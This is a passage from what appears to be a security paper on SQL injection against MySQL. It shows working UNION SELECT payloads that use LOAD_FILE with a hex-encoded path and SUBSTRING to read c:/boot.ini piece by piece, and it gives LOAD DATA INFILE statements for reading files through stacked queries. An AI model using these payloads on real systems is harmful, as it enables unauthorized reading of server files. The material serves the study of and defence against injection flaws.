select 'c:/boot.ini'
select 0x633a2f626f6f742e696e69
So if we request...
http://mysql.example.com/query.php?user=1+union+select+load_file(0x633a2f626f6f742e696e69),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
...we get something that looks like:
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)pa 1 1 N N N N
N N N N N N N N N N N N N N N N N  1 1 1 1 1 1
In other words, we got the first few bytes of c:\boot.ini, because the 'union' truncates the string to the length of the first field of the user table – which is 60 characters.
We can address this by using the 'substring' function:
http://mysql.example.com/query.php?user=1+union+select+substring(load_file
(0x633a2f626f6f742e696e69),60),
1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
This will select the next 60 characters from 'boot.ini'. In this manner, we can iterate through the whole file, returning all the data. LOAD_FILE works on binary files, and SUBSTRING allows you to skip nulls, so the attacker can also use this technique to read arbitrary binary files.
LOAD DATA INFILE statement
This isn't really as useful to an attacker as the 'LOAD_FILE' function, because generally functions can be used as terms in a select statement, whereas issuing a complete statement like 'LOAD DATA INFILE' is somewhat tricky. If the SQL injection situation permits the attacker to submit multiple statements, however, this can be a serious problem.
The statements you would need to execute to read a text file would look something like this:
create table foo( line blob );
load data infile 'c:/boot.ini' into table foo;
select * from foo;
An interesting and dangerous feature of LOAD DATA is that it is possible to cause the file to be taken from the MySQL client (rather than the server). In the case of a web application with SQL injection issues, this would allow the attacker to read files on the web server as well as on the database server. This issue has been 'configured out' in
Page 15